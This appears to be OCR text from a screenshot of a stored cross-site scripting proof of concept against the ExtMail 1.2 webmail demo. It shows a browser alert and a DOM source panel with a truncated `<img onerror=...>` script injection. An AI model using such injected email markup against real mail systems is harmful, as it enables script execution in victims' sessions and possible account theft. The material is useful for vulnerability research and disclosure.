 http://demo.extmail.org/extmail/cgi/index.cgi?__mode=welcome&sid=be8316d8c7e9f90656a03f018fb65949
Google
Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ExtMail - 读邮件 http://www.beastk.com/page.php
搜索 | 用户名：系统 退出 | 关于Ex
件 通讯录 邮箱管理 网络磁盘 偏好设置
bk_test
邮件 | 回复 | 转发 | 编码 | 删除 | 更
: "系统" <demo@ext.dns0755.net> 加入地址本 加入白名单 加入黑
: bk@bk.com
: 2012-09-25 01:39:20
The page at http://demo.extmail.org says:
14
DOM Source of Selection - Mozilla Firefox
File Edit View Help
<td style="overflow: hidden;">
<br>
bk<img src="=" heigth="0" onerror="h=document.body.appen
<br>
</td>
Powered by ExtMail 1.2 © 2004-2009 Ex
这是一个开源软件 感谢您的使用 您